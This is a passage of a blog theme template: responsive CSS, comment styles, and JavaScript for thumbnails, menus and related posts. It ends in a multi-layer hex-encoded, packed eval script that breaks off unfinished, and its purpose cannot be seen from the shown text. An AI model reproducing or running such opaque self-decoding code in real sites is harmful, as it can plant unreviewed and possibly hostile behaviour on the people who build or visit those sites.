        .img-thumbnail, .img-thumbnail img {
             width: 100%;
    height: auto;
        }
        .img-thumbnail {
         margin: 0 auto 15px;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        }
      }
    </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = true;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'http://1.bp.blogspot.com/-7vDs5hMaDho/U268E2ecF4I/AAAAAAAADY8/RBHVTTuJrxc/w300-h140-c/no-image.png'
          var no_thumb2 = 'http://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='http://3.bp.blogspot.com/-zP87C2q9yog/UVopoHY30SI/AAAAAAAAE5k/AIyPvrpGLn8/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 7px 0px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div style="width: 172px;padding: 9px 14px 20px;color: #fff;height: 25px;text-align: left;margin: -63px 0px 0px 0px;font-size: 15px;line-height: 20px;background: #111;opacity: 0.7;filter: alpha(opacity = 70);">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;

var _bZVzHO= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4f\x28\x33\x44\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x44\x28\x63\x29\x7b\x33\x45\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x50\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x47\x2e\x33\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x4e\x28\x33\x36\x29\x29\x7d\x3b\x33\x46\x28\x21\x5c\x27\x5c\x27\x2e\x33\x48\x28\x2f\x5e\x2f\x2c\x33\x47\x29\x29\x7b\x33\x49\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x44\x28\x65\x29\x7b\x33\x45\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x44\x28\x29\x7b\x33\x45\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x49\x28\x63\x2d\x2d\x29\x33\x46\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x48\x28\x33\x4a\x20\x33\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x45\x20\x70\x7d\x28\x5c\x27\x32\x62\x28\x31\x56\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x31\x56\x28\x63\x29\x7b\x31\x57\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x31\x59\x2e\x32\x64\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x65\x28\x33\x36\x29\x29\x7d\x3b\x31\x58\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x31\x5a\x28\x2f\x5e\x2f\x2c\x31\x59\x29\x29\x7b\x32\x61\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x31\x56\x28\x65\x29\x7b\x31\x57\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x31\x56\x28\x29\x7b\x31\x57\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x61\x28\x63\x2d\x2d\x29\x31\x58\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x31\x5a\x28\x32\x66\x20\x32\x67\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x31\x57\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x4f\x20\x64\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\